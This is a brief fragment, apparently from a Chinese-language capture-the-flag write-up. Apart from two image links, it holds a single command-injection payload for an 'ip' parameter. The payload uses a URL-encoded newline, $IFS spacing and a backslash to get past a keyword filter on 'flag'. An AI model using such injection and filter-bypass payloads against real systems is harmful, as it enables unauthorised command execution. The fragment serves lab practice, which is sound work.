 ?ip=127.0.0.1%0acd$IFS$9f\lag_is_here%0als //flag被过滤,需要绕过
